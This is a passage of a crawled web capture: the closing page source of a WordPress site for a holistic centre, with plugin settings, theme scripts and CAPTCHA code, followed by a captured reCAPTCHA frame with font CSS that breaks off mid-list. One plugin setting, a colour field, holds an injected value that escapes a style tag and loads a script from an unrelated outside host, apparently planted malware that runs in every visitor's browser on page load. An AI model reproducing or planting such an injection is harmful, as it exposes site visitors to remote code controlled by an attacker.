dam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"b2a5784430","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="4cc2256977"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o89vpqmkk04u
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, 